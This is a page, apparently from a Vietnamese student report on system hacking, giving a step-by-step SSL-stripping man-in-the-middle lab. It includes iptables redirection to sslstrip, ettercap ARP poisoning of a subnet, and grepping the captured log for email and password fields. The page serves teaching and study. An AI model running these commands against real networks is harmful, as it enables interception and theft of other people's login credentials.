 Đề Tài : SysTem Hacking 41
S i n h v i ê n t h ực h i ệ n : L ê V ă n B ì n h GVHD : Võ Đỗ Thắng
o #echo 1 > /proc/sys/net/ipv4/ip_forward
=>kích hoạt khả năng định tuyến của PC
o #iptables -t nat -A PREROUTING -p TCP --destination-port 80 -j
REDIRECT --toport 10000
=>cấu hình firewall nhận traffic ở port 80 thì sẽ redirect traffic vào port
10000. Port 10000 thì tương ứng với chương trình ssl strip
Start sslstrip listen ở port 10000 và ghi log tất cả các kết nối
#cd /pentest/web/ssltrip
#python ./sslstrip.py –a
Mở một cửa sổ terminal khác thực hiện arp poisoning attacker để redirect tất cả
các traffic ở máy attacker
#ettercap -T -q -M arp:remote -i eth0 /192.168.1.X/ //
Tại máy victim thực hiện đăng nhập vào các ứng dụng web. Sau đó attacker tìm
kiếm các thông tin trong file sslstrip.log. Có thể sử dụng các từ khóa như Email= ,
Passwd= … để tìm kiếm các thông tin nhạy cảm
#cd /pentest/web/sslstrip
#cat sslstrip.log > /root/Desktop/password.txt
 